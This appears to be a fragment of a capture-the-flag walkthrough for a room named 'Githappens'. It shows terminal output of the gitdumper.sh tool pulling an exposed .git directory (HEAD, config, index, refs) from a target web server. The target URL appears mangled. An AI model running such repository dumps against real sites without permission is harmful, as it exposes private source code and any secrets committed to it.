 └─$ sudo ./gitdumper.sh http:/ /.git/ / /Githappens/files
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating /home/kali/Githappens/files/.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[-] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[+] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash